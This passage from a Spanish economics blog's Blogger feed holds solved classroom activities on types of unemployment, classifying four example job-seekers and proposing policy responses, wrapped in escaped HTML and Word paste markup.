class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolución\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiI6Mx3DtwJbz4YqNcAmG3PzoWHFu9Yhyphenhyphen3l5Te3lNRGx_qvam8z8s1xT0RRvBB1aG8FY7Rs3UBDnQUkzXfwD8Vzwm3Mlcf3IJIknwFbWPmxy34EetI9pMLJOjEfpq6pulkl0sOzJFBWJ-\/s639\/medicion+desempleo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiI6Mx3DtwJbz4YqNcAmG3PzoWHFu9Yhyphenhyphen3l5Te3lNRGx_qvam8z8s1xT0RRvBB1aG8FY7Rs3UBDnQUkzXfwD8Vzwm3Mlcf3IJIknwFbWPmxy34EetI9pMLJOjEfpq6pulkl0sOzJFBWJ-\/s16000\/medicion+desempleo.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5418369199323056749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5418369199323056749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2021\/01\/actividad-resuelta-5-problemas-para.html","title":"ACTIVIDAD RESUELTA 5. Problemas para medir el desempleo"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5LOXjS1Q3S0\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8302020303664655605"},"published":{"$t":"2024-09-19T16:06:00.001+02:00"},"updated":{"$t":"2024-09-19T16:06:22.615+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 1ºECO: TEMA 06"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 4º ECO: TEMA 05"}],"title":{"type":"text","$t":"ACTIVIDAD RESUELTA 4. El misterio de la causa del parado"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EEn primer lugar, vamos a ver el siguiente vídeo\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EREALIZA LA SIGUIENTE ACTIVIDAD\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENos encontramos con\nlas siguientes personas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003E- Juani,\u003C\/span\u003E acaba de\nterminar la universidad hace 15 días y busca trabajo por primera vez.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003E- Riki,\u003C\/span\u003E trabaja\ntodos los veranos en un hotel, pero en invierno no encuentra trabajo en su\nciudad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003E- Adolfo\u003C\/span\u003E, se quedó\ndesempleado hace dos años porque en su fábrica ya no necesitaban su tipo de\ntrabajo. Está buscando y nadie le ofrece un puesto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003E- Ángela,\u003C\/span\u003E se ha\nquedado desempleada con la crisis, sigue buscando, pero no encuentra nada.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica qué tipo de\ndesempleado es cada uno y qué medidas podría tomar el gobierno para ayudar a\nlos que están en su situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003ESOLUCIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial; mso-bidi-font-weight: normal;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EJuani\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEs un claro caso de desempleo friccional, ya que acaba de\nsalir de la universidad y está empezando a buscar un desempleo que se ajuste a\nsus condiciones\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEste desempleo no es preocupante para el gobierno, pero una\nmanera de ayudar a Juani a encontrar trabajo lo antes posible sería intentar\ndarle información sobre posibles puestos de trabajo que sean adecuados para sus\ncaracterísticas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003ERiki\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEs un desempleado estacional, ya que trabaja siempre en\nverano sin problemas y se queda desempleado en invierno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if gte vml 1]\u003E\u003Cv:shapetype id=\"_x0000_t71\" coordsize=\"21600,21600\"\n o:spt=\"71\" path=\"m10800,5800l8352,2295,7312,6320,370,2295,4627,7617,,8615r3722,3160l135,14587r5532,-650l4762,17617,7715,15627r770,5973l10532,14935r2715,4802l14020,14457r4125,3638l16837,12942r4763,348l17607,10475,21097,8137,16702,7315,18380,4457r-4225,868l14522,xe\"\u003E\n \u003Cv:stroke joinstyle=\"miter\"\/\u003E\n \u003Cv:path gradientshapeok=\"t\" o:connecttype=\"custom\" o:connectlocs=\"14522,0;0,8615;8485,21600;21600,13290\"\n  o:connectangles=\"270,180,90,0\" textboxrect=\"4627,6320,16702,13937\"\/\u003E\n\u003C\/v:shapetype\u003E\u003Cv:shape id=\"Explosión_x0020_1_x0020_80\" o:spid=\"_x0000_s1026\"\n type=\"#_x0000_t71\" style='position:absolute;margin-left:-50.8pt;margin-top:23.95pt;\n width:36pt;height:42.05pt;z-index:251659264;visibility:visible;\n mso-wrap-style:square;mso-wrap-distance-left:9pt;mso-wrap-distance-top:0;\n mso-wrap-distance-right:9pt;mso-wrap-distance-bottom:0;\n mso-position-horizontal:absolute;mso-position-horizontal-relative:text;\n mso-position-vertical:absolute;mso-position-vertical-relative:text;\n v-text-anchor:middle' o:gfxdata=\"UEsDBBQABgAIAAAAIQC75UiUBQEAAB4CAAATAAAAW0NvbnRlbnRfVHlwZXNdLnhtbKSRvU7DMBSF\ndyTewfKKEqcMCKEmHfgZgaE8wMW+SSwc27JvS\/v23KTJgkoXFsu+P+c7Ol5vDoMTe0zZBl\/LVVlJ\ngV4HY31Xy4\/tS3EvRSbwBlzwWMsjZrlprq\/W22PELHjb51r2RPFBqax7HCCXIaLnThvSAMTP1KkI\n+gs6VLdVdad08ISeCho1ZLN+whZ2jsTzgcsnJwldluLxNDiyagkxOquB2Knae\/OLUsyEkjenmdzb\nmG\/YhlRnCWPnb8C898bRJGtQvEOiVxjYhtLOxs8AySiT4JuDystlVV4WPeM6tK3VaILeDZxIOSsu\nti\/jidNGNZ3\/J08yC1dNv9v8AAAA\/\/8DAFBLAwQUAAYACAAAACEArTA\/8cEAAAAyAQAACwAAAF9y\nZWxzLy5yZWxzhI\/NCsIwEITvgu8Q9m7TehCRpr2I4FX0AdZk2wbbJGTj39ubi6AgeJtl2G9m6vYx\njeJGka13CqqiBEFOe2Ndr+B03C3WIDihMzh6RwqexNA281l9oBFTfuLBBhaZ4ljBkFLYSMl6oAm5\n8IFcdjofJ0z5jL0MqC\/Yk1yW5UrGTwY0X0yxNwri3lQgjs+Qk\/+zfddZTVuvrxO59CNCmoj3vCwj\nMfaUFOjRhrPHaN4Wv0VV5OYgm1p+LW1eAAAA\/\/8DAFBLAwQUAAYACAAAACEAi6XTi74CAABeBgAA\nHwAAAGNsaXBib2FyZC9kcmF3aW5ncy9kcmF3aW5nMS54bWysVc1u2zAMvg\/YOwi6t4nTpD9B3SLL\n2mJA0QZ1h55ZWY6NyZImKa6z19oj7MVGyXJidEUP23JIRJH89JH6qJxftrUgDTe2UjKlyeGYEi6Z\nyiu5TunXx+uDU0qsA5mDUJKndMstvbz4+OEc5msDuqwYQQRp55DS0jk9H40sK3kN9lBpLtFXKFOD\nQ9OsR7mBF0SuxWgyHh+PaqgkvdhDfQYHZGOqv4ASin3j+RJkAxYhBZsPdyJHwf4dGeayuTE60yvj\nmbO7ZmVIlacUOyehxhbRUXTEMDRHr7LWe4C2MLWPV0VB2pROZrPJCUJtU3qcHE2Ss1kHx1tHGPqn\nsxNsHSUMA2ZH0\/FR9LPy\/n0AVl69C4EUOyq4GNCz2pOTzZ\/1nu4Kvmq1ULb69VOShOB2X7\/P6Yvv\n823s238pe8cZ5tpYd8NVTfwipZUxfL0RYDIOIgkag+bWuo5OH+xLs0pU+XUlRDC8dPlSGNKASCkw\nxqWb+oLwqEGkt2Ihrs1Ci1z7SeVbD\/KMv6gJo5AH9shqdl0hqVuwbgUG5wQ3ceLcPX4VQr2kVMUV\nJaUyP97a9\/GoXfRS8oJzl1L7fQOGUyK+SJvSs2Q6RVgXjKARSszQ8zz0yE29VFhfEtiFJSYbJ\/pl\nYVT9pEy+8KeiCyTDs1PKnOmNpUMbXTjejC8WYc1UrcHdykzjoHVd961+bJ\/A6HgzDpV8p7ISNH\/r\nWrrYoDm12DhVVPHOuq56h7Auc1vBg8xC77nMfWcfsOsC\/MPF7cFVFq8NI\/C69tezsTzTD5xF3P7+\nrIcM8PKBFzjRfhgDw\/CevRZFV50tIeedVmZj\/PRK6WUUjhYe0CMXqLIddgToI4eCSyJMjPepvCiQ\n8S55\/B6xTq27jHCykvvkupLKvAUg3O7kLr6TfdeYIHncePWyhpD4T+Cf76F98RsAAP\/\/AwBQSwME\nFAAGAAgAAAAhAJEtaklYBgAADxoAABoAAABjbGlwYm9hcmQvdGhlbWUvdGhlbWUxLnhtbOxZS28b\nNxC+F+h\/WOy9sd6KjciBrUfcxE6CSEmRI6WldhlzlwuSsqNbkZx6KVAgLXpogN56KIoGaIAGvfTH\nGHDQpj+iQ+5DpETFD7hAUMQCjN3Zb4bDmdlvSO6Nm09j6h1hLghLOn71WsX3cDJhAUnCjv9wNPjs\nuu8JiZIAUZbgjj\/Hwr+5\/eknN9DWhJJ0zBAPRhGOsQeGErGFOn4kZbq1sSEmIEbiGktxAs+mjMdI\nwi0PNwKOjmGAmG7UKpXWRoxI4m+DRakM9Sn8S6RQggnlQ2UGewmKYfR70ymZYI0NDqsKIeaiS7l3\nhGjHB5sBOx7hp9L3KBISHnT8iv7zN7ZvbKCtXInKNbqG3kD\/5Xq5QnBY02PycFwO2mg0G62d0r4G\nULmK67f7rX6rtKcBaDKBmWa+mDabu5u7vWaONUDZpcN2r92rVy28Yb++4vNOU\/0svAZl9hsr+MGg\nC1G08BqU4Zsr+EajXes2LLwGZfjWCr5d2ek12hZegyJKksMVdKXZqneL2ZaQKaN7TvhmszFo13Lj\nCxRUQ1ldaogpS+S6WovRE8YHAFBAiiRJPDlP8RRNoCa7iJIxJ94+CSMovBQlTIC4UqsMKnX4r34N\nfaUjgrYwMrSVX+CJWBEpfzwx4SSVHf82WPUNyOmbNyfPXp88+\/3k+fOTZ7\/mY2tTlt4eSkJT791P\n3\/zz8kvv799+fPfi22zoZbww8W9\/+ertH3++zzzMeBGK0+9evX396vT7r\/\/6+YXD+g5HYxM+IjEW\n3l187D1gMUzQ4T8e84tpjCJETI2dJBQoQWoUh\/2+jCz03TmiyIHbxXYcH3GgGhfw1uyJ5fAw4jNJ\nHBbvRLEFPGCM7jLujMIdNZYR5tEsCd2D85mJe4DQkWvsLkqsLPdnKXAscZnsRthy8z5FiUQhTrD0\n1DN2iLFjdo8JseJ6QCacCTaV3mPi7SLiDMmIjK1qWijtkRjyMnc5CPm2YnPwyNtl1DXrHj6ykfBu\nIOpwfoSpFcZbaCZR7DI5QjE1A76PZORycjjnExPXFxIyHWLKvH6AhXDp3OMwXyPpd4Bm3Gk\/oPPY\nRnJJDl029xFjJrLHDrsRilMXdkiSyMR+Lg6hRJF3n0kX\/IDZb4i6hzygZG26HxFspftsNngIDGu6\ntCgQ9WTGHbm8hZlVv8M5nSKsqQYagMXrMUnOJPklem\/+d\/QOJHr6w0vHjK6G0t2GrXxckMx3OHG+\nTXtLFL4Ot0zcXcYD8uHzdg\/NkvsYXpXV5vWRtj\/Stv+\/p+117\/PVk\/WCn4G61bI1W67rxXu8du0+\nJZQO5ZzifaGX7wK6UjAAodLTe1Rc7uXSCC7VmwwDWLiQI63jcSa\/IDIaRiiFNX7VV0ZCkZsOhZcy\nAUt\/LXbaVng6iw9YkG1Zq1W1Pc3IQyC5kFeapRy2GzJDt9qLbVhpXnsb6u1y4YDSvYgTxmC2E3WH\nE+1CqIKkN+cQNIcTemZX4sWmw4vrynyRqhUvwLUyK7Bs8mCx1fGbDVABJdhVIYoDlacs1UV2dTKv\nMtPrgmlVAKwhigpYZHpT+bp2emp2WamdI9OWE0a52U7oyOgeJiIU4Lw6lfQ8blw015uLlFruqVDo\n8aC0Fm60r7\/Pi8vmGvSWuYEmJlPQxDvu+K16E0pmgtKOP4WtP1zGKdSOUMtdREM4NJtInr3wl2GW\nlAvZQyLKAq5JJ2ODmEjMPUrijq+mX6aBJppDtG\/VGhDCB+vcJtDKh+YcJN1OMp5O8USaaTckKtLZ\nLTB8xhXOp1r98mClyWaQ7mEUHHtjOuMPEJRYs11VAQyIgBOgahbNgMCRZklki\/pbakw57ZpnirqG\nMjmiaYTyjmKSeQbXVF66o+\/KGBh3+ZwhoEZI8kY4DlWDNYNqddOya2Q+rO26ZyupyBmkueiZFquo\nrulmMWuEog0sxfJyTd7wqggxcJrZ4TPqXqbczYLrltYJZZeAgJfxc3TdczQEw7XFYJZryuNVGlac\nnUvt3lFM8AzXztMkDNZvFWaX4lb2COdwILxU5we95aoF0bRYV+pIuz5PHKDUG4fVjg+fCOBs4ilc\nwUcGH2Q1JaspGVzBlwNoF9lxf8fPLwoJPM8kJaZeSOoFplFIGoWkWUiahaRVSFq+p8\/F4VuMOhL3\nveLYG3pYfkyery3sbzjb\/wIAAP\/\/AwBQSwMEFAAGAAgAAAAhAJxmRkG7AAAAJAEAACoAAABjbGlw\nYm9hcmQvZHJhd2luZ3MvX3JlbHMvZHJhd2luZzEueG1sLnJlbHOEj80KwjAQhO+C7xD2btJ6EJEm\nvYjQq9QHCMk2LTY\/JFHs2xvoRUHwsjCz7DezTfuyM3liTJN3HGpaAUGnvJ6c4XDrL7sjkJSl03L2\nDjksmKAV201zxVnmcpTGKSRSKC5xGHMOJ8aSGtHKRH1AVzaDj1bmIqNhQaq7NMj2VXVg8ZMB4otJ\nOs0hdroG0i+hJP9n+2GYFJ69elh0+UcEy6UXFqCMBjMHSldnnTUtXYGJhn39Jt4AAAD\/\/wMAUEsB\nAi0AFAAGAAgAAAAhALvlSJQFAQAAHgIAABMAAAAAAAAAAAAAAAAAAAAAAFtDb250ZW50X1R5cGVz\nXS54bWxQSwECLQAUAAYACAAAACEArTA\/8cEAAAAyAQAACwAAAAAAAAAAAAAAAAA2AQAAX3JlbHMv\nLnJlbHNQSwECLQAUAAYACAAAACEAi6XTi74CAABeBgAAHwAAAAAAAAAAAAAAAAAgAgAAY2xpcGJv\nYXJkL2RyYXdpbmdzL2RyYXdpbmcxLnhtbFBLAQItABQABgAIAAAAIQCRLWpJWAYAAA8aAAAaAAAA\nAAAAAAAAAAAAABsFAABjbGlwYm9hcmQvdGhlbWUvdGhlbWUxLnhtbFBLAQItABQABgAIAAAAIQCc\nZkZBuwAAACQBAAAqAAAAAAAAAAAAAAAAAKsLAABjbGlwYm9hcmQvZHJhd2luZ3MvX3JlbHMvZHJh\nd2luZzEueG1sLnJlbHNQSwUGAAAAAAUABQBnAQAArgwAAAAA\n\" fillcolor=\"#ffc000 [3207]\" strokecolor=\"#1f4d78 [1604]\" strokeweight=\"1pt\"\/\u003E\u003C![endif]--\u003E\u003C!--[if !vml]--\u003E\u003C\/span\u003E\u003Cspan style=\"height: 65px; margin-left: -71px; margin-top: 28px; mso-ignore: vglayout; position: absolute; width: 55px; z-index: 251659264;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg height=\"65\" src=\"file:\/\/\/C:\/Users\/Javier\/AppData\/Local\/Temp\/msohtmlclip1\/01\/clip_image001.png\" v:shapes=\"Explosión_x0020_1_x0020_80\" width=\"55\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[endif]--\u003EEste desempleo es\ncomplicado de reducir por parte del gobierno, pero podría dar alguna ayuda a\nRiki para que vaya a otra ciudad que sea también turística en invierno y pueda\ntrabajar en otro hotel. Otra opción sería ayudar a los hoteles de la ciudad de\nRiki a que puedan ofrecer otro tipo de servicios en el invierno y que así Riki\nmantenga su puesto de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdolfo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSufre una clara situaación de desempleo estructural. Adolfo\nno encuentra trabajo con su cualificación y ya ha pasado mucho tiempo (2 años)\ncomo para ser considerado friccional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEste desempleo sí que es preocupante para el gobierno ya que\nes de larga duración. Una buena medida podría ser dar formación a Adolfo para\nque pueda adquirir otras habilidades y así las empresas lo deseen contratar. También\npodría dar ayudas a la empresa que lo contrate.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EÁngela\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEs una desempleada cíclica, al perder su puesto de trabajo\ncon la crisis. Aquí lo importante es que este desempleo no dure mucho tiempo,\npues Ángela correría el riesgo de pasar a ser estructural (situación mucho más\ngrave)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEl gobierno podría dar ayudas a familias y\/o a empresas para\nque las empresas puedan seguir produciendo y vendiendo y así vuelvan a\ncontratar a Ángela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1lTTvYFoTE6jW8jGWW5eWvIe4NUdvA77IugtzVZMCVFYwnIJzhIZRh5pGwbFL2y2SRSyEJ9y4lU4pQ1ZRlhSKMQV9P0QD_D6w-GN64icl23WL46Em9hFaOkcaMVynNKMyzFLe3IXBqaCV\/s1600\/politicas+activas+y+pasivas.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"161\" data-original-width=\"435\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1lTTvYFoTE6jW8jGWW5eWvIe4NUdvA77IugtzVZMCVFYwnIJzhIZRh5pGwbFL2y2SRSyEJ9y4lU4pQ1ZRlhSKMQV9P0QD_D6w-GN64icl23WL46Em9hFaOkcaMVynNKMyzFLe3IXBqaCV\/s640\/politicas+activas+y+pasivas.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8302020303664655605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8302020303664655605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/10\/actividad-resuelta-politicas-empleo.html","title":"ACTIVIDAD RESUELTA 4. El misterio de la causa del parado"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3911859931090061847"},"published":{"$t":"2024-09-19T16:06:00.000+02:00"},"updated":{"$t":"2024-09-19T16:06:10.798+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 1ºECO: TEMA 06"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 4º ECO: TEMA 05"}],"title":{"type":"text","$t":"ACTIVIDAD RESUELTA 3. El interrogante del desempleado"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EEn primer lugar, vamos a ver el siguiente vídeo para entender las soluciones\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv 